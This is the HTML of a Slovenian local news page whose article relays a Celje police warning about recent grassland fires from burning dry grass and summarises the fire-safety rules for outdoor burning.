                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971ebe9235ad" data-td_block_id="td_uid_6_6971ebe9235ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971ebe9235ad" data-td_block_id="td_uid_6_6971ebe9235ad"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971ebe924719_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6971ebe924719" ><script>var block_td_uid_7_6971ebe924719 = new tdBlock();
block_td_uid_7_6971ebe924719.id = "td_uid_7_6971ebe924719";
block_td_uid_7_6971ebe924719.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6971ebe924719_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6971ebe924719_rand","tdc_css_class_style":"td_uid_7_6971ebe924719_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6971ebe924719.td_column_number = "3";
block_td_uid_7_6971ebe924719.block_type = "td_block_mega_menu";
block_td_uid_7_6971ebe924719.post_count = "5";
block_td_uid_7_6971ebe924719.found_posts = "331";
block_td_uid_7_6971ebe924719.header_color = "";
block_td_uid_7_6971ebe924719.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971ebe924719.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6971ebe924719);
</script><div id=td_uid_7_6971ebe924719 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971ebe924719" data-td_block_id="td_uid_7_6971ebe924719"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971ebe924719" data-td_block_id="td_uid_7_6971ebe924719"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6971ebe926034_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Celje" class="entry-crumb" href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pazljivo s kurjenjem v naravi – v zadnjih dneh več travniških požarov</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3795" class="post-3795 post type-post status-publish format-standard has-post-thumbnail hentry category-celje category-featured tag-kurjenje-v-naravi tag-pazljivost tag-predpisi tag-skoda tag-travniski-pozari" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Pazljivo s kurjenjem v naravi – v zadnjih dneh več travniških požarov</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-21T05:00:59+00:00" >21. februarja, 2019</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fceljskiglasnik.si%2Fpazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Pazljivo+s+kurjenjem+v+naravi+%E2%80%93+v+zadnjih+dneh+ve%C4%8D+travni%C5%A1kih+po%C5%BEarov&url=https%3A%2F%2Fceljskiglasnik.si%2Fpazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov%2F&via=CeljskiGlasnik"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/&amp;media=https://celjskiglasnik.si/wp-content/uploads/2019/02/5.jpg&description=Pazljivo+s+kurjenjem+v+naravi+%E2%80%93+v+zadnjih+dneh+ve%C4%8D+travni%C5%A1kih+po%C5%BEarov" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Pazljivo+s+kurjenjem+v+naravi+%E2%80%93+v+zadnjih+dneh+ve%C4%8D+travni%C5%A1kih+po%C5%BEarov%20-%20https%3A%2F%2Fceljskiglasnik.si%2Fpazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://celjskiglasnik.si/wp-content/uploads/2019/02/5.jpg" data-caption="Foto: pgdmozirje.si"><img width="259" height="194" class="entry-thumb td-modal-image" src="https://celjskiglasnik.si/wp-content/uploads/2019/02/5.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/02/5.jpg 259w, https://celjskiglasnik.si/wp-content/uploads/2019/02/5-80x60.jpg 80w" sizes="(max-width: 259px) 100vw, 259px" alt="" title="5"/></a><figcaption class="wp-caption-text">Foto: pgdmozirje.si</figcaption></figure></div>
        <div id="fb-root"></div>
<p>S Policijske uprave Celje so sporočili, da so na svojem območju v zadnjih dneh obravnavali več travniških požarov. Teh je bilo samo v torek pet in v vseh so lastniki kurili suho travo in vejevje. Vseh pet požarov se je k sreči končalo brez materialne škode.</p>
<p>Žal se pogosto zgodi, da ogenj pri kurjenju uide izpod nadzora in se v nadaljevanju razširi na sosednja zemljišča, ogroža gospodarska poslopja, gozdove, povzroča nevarnost v prometu in nenazadnje ogrozi tudi zdravje ljudi in živali.</p>
<p>Pomembno je tudi, da se pri kurjenju v naravi upošteva Uredbo o varstvu pred požarom v naravnem okolju, v kateri je določeno, da mora biti kurišče obdano z negorljivim materialom, prav tako mora biti območje v oddaljenosti vsaj enega metra od zunanjega roba očiščeno vseh gorljivih snovi,  da polnoletna oseba ves čas kurjenja nadzoruje ogenj ter da oseba po končanem kurjenju ogenj popolnoma pogasi.</p>
<p>Uredba jasno določa tudi, da se ob povprečni hitrosti vetra večji od 20 km/h ali ob sunkih močnejših od 40 km/h, ne sme pričeti s kurjenjem oziroma se mora kurjenje nemudoma prenehati.</p>
<p>Natančna navodila o kurjenju v naravnem prostoru so opredeljena tudi v Zakonu o gozdovih in Zakonu o divjadi in lovstvu ter nenazadnje tudi v Kazenskem zakoniku Republike Slovenije. Zaradi zagotavljanja varnosti ljudi in premoženja, narave in naravnih dobrin ob kurjenju v naravi upoštevajte vse varnostne ukrepe ter poskrbite za lastno varnost, varnost soljudi in premoženja.</p>
<p>M.I.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://celjskiglasnik.si/oznaka/kurjenje-v-naravi/">kurjenje v naravi</a></li><li><a href="https://celjskiglasnik.si/oznaka/pazljivost/">pazljivost</a></li><li><a href="https://celjskiglasnik.si/oznaka/predpisi/">predpisi</a></li><li><a href="https://celjskiglasnik.si/oznaka/skoda/">škoda</a></li><li><a href="https://celjskiglasnik.si/oznaka/travniski-pozari/">travniški požari</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://celjskiglasnik.si/author/celjskiglasnik/">Celjski Glasnik</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="datePublished" content="2019-02-21T05:00:59+00:00"><meta itemprop="dateModified" content="2019-02-21T06:45:16+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png"></span><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="headline " content="Pazljivo s kurjenjem v naravi – v zadnjih dneh več travniških požarov"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://celjskiglasnik.si/wp-content/uploads/2019/02/5.jpg"><meta itemprop="width" content="259"><meta itemprop="height" content="194"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6971ebe926d86_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_6971ebe926d86" ><script>var block_td_uid_9_6971ebe926d86 = new tdBlock();
block_td_uid_9_6971ebe926d86.id = "td_uid_9_6971ebe926d86";
block_td_uid_9_6971ebe926d86.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6971ebe926d86_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6971ebe926d86_rand","tdc_css_class_style":"td_uid_9_6971ebe926d86_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3795,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_9_6971ebe926d86.td_column_number = "3";
block_td_uid_9_6971ebe926d86.block_type = "td_block_related_posts";
block_td_uid_9_6971ebe926d86.post_count = "3";
block_td_uid_9_6971ebe926d86.found_posts = "3680";
block_td_uid_9_6971ebe926d86.header_color = "";
block_td_uid_9_6971ebe926d86.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971ebe926d86.max_num_pages = "1227";
tdBlocksArray.push(block_td_uid_9_6971ebe926d86);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6971ebe92c0cc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6971ebe926d86" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6971ebe92c0d0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6971ebe926d86" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6971ebe926d86 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6971ebe926d86" data-td_block_id="td_uid_9_6971ebe926d86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6971ebe926d86" data-td_block_id="td_uid_9_6971ebe926d86"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6971ebe92c948_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6971ebe92c948" ><script>var block_td_uid_12_6971ebe92c948 = new tdBlock();
block_td_uid_12_6971ebe92c948.id = "td_uid_12_6971ebe92c948";
block_td_uid_12_6971ebe92c948.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6971ebe92c948_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6971ebe92c948_rand","tdc_css_class_style":"td_uid_12_6971ebe92c948_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6971ebe92c948.td_column_number = "1";
block_td_uid_12_6971ebe92c948.block_type = "td_block_7";
block_td_uid_12_6971ebe92c948.post_count = "3";
block_td_uid_12_6971ebe92c948.found_posts = "1362";
block_td_uid_12_6971ebe92c948.header_color = "";
block_td_uid_12_6971ebe92c948.ajax_pagination_infinite_stop = "";
block_td_uid_12_6971ebe92c948.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_12_6971ebe92c948);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_12_6971ebe92c948 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

